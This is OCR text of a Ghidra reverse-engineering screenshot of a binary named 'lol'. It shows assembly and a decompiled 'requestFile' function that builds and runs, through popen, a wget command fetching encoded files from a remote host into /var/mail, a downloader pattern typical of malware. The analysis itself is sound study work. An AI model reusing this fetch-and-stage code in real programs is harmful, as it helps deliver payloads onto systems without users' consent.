 CodeBrowser: lol:/1
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
.ctors
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
.plt
.init
.rela.plt
.rela.dyn
.gnu.version_r
.gnu.version
.dynstr
Program Tree ×
Symbol Tree
Exports
f requestFile
Functions
f requestFile
Filter: reques
Data Type Manager
Data Types
BuiltInTypes
1
Listing: 1
00403a80 e8 db cf CALL <EXTERNAL>::popen
ff ff
00403a85 48 89 85 MOV qword ptr [RBP + local_13
d8 fe ff ff
00403a8c 48 8b 85 MOV RAX,qword ptr [RBP + loca
d8 fe ff ff
00403a93 48 89 c7 MOV RDI,RAX
00403a96 e8 15 cf CALL <EXTERNAL>::pclose
ff ff
00403a9b 48 8b 45 f8 MOV RAX,qword ptr [RBP + loca
00403a9f 64 48 33 XOR RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
00403aa8 74 05 JZ LAB_00403aaf
00403aaa e8 d1 ce CALL <EXTERNAL>::__stack_chk_f
ff ff
LAB_00403aaf
00403aaf c9 LEAVE
00403ab0 c3 RET
*****************************************
* FUNCTION
*****************************************
undefined main()
undefined <UNASSIGNED> <RETURN>
undefined8 Stack[-0x10]:8 local_10
undefined1 Stack[-0x418... local_418
undefined4 Stack[-0x41c... local_41c
undefined4 Stack[-0x420... local_420
undefined8 Stack[-0x428... local_428
Decompile: requestFile - (1)
Ro
1
2 void requestFile(undefined8 param_1)
3
4 {
5 undefined8 uVar1;
6 long in_FS_OFFSET;
7 undefined1 local_128 [280];
8 long local_10;
9
10 local_10 = *(long *)(in_FS_OFFSET + 0x28);
11 uVar1 = encode(*(undefined8 *)(lookupMod + (long)currentIndex * 8));
12 sprintf(local_128,"wget -O %s%s http://%s/n/%s","/var/mail/",
13 *(undefined8 *)(lookupFile + (long)currentIndex * 8),param_1,uVar1);
14 puts(local_128);
15 uVar1 = popen(local_128,&DAT_00403dd7);
16 pclose(uVar1);
17 if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
18 __stack_chk_fail();
19 }
20 return;
21 }
22